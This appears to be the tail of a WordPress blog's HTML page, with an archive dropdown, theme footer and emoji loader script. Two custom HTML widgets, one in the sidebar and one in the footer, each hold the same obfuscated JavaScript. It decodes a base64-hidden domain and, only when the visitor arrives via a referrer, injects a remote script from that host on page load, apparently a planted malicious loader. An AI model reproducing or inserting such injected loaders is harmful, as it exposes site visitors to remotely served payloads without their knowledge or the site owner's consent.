	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>        
    </div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>